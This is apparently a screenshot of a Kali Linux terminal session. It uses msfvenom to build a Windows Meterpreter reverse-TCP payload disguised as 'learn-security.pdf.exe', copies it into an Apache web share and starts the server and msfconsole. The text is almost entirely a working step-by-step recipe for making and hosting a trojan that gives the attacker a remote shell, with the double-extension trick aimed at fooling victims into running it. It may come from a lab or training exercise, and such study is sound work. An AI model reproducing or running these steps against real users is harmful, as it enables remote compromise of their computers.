 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=192.168.1.18 LPORT=444 > /ho
me/kali/Desktop/learn-security.pdf.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~]
└─$ sudo mkdir /var/www/html/share6
[sudo] password for kali:
mkdir: cannot create directory '/var/www/html/share6': File exists
┌──(kali㉿kali)-[~]
└─$ sudo mkdir /var/www/html/share5
┌──(kali㉿kali)-[~]
└─$ sudo chmod -R 755 /var/www/html/share5
┌──(kali㉿kali)-[~]
└─$ sudo chown -R www-data:www-data /var/www/html/share5
┌──(kali㉿kali)-[~]
└─$ sudo cp /home/kali/Desktop/learn-security.pdf.exe /var/www/html/share5
┌──(kali㉿kali)-[~]
└─$ service apache2 start
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: When in a module, use back to go back to the top level
prompt